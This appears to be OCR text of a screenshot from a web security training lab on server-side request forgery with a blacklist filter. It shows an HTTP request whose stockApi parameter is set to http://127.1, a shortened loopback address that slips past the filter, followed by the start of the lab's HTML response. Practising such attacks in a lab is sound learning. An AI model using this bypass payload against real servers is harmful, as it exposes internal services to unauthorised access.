 POST /product/stock HTTP/2
Host:
0a9100cc04e734c180c8f3ca00920067.web-security-acade
my.net
Cookie: session=wLTRAKoyemoS6NCByJE5QrKdn2MzT1yV
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language:
fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a9100cc04e734c180c8f3ca00920067.web-securi
ty-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin:
https://0a9100cc04e734c180c8f3ca00920067.web-securi
ty-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
stockApi=http://127.1
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=u
3 Set-Cookie: session=
A7vHuvQwEYfEnTKCWf0sEi9FQxDg2C6I;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10690
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLa
stylesheet>
11 <link href=/resources/css/
rel=stylesheet>
12 <title>SSRF with blacklist
filter</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.
16 <div id="academyLabHeader"
17 <section class='academ
18 <div class=contain
19 <div class=log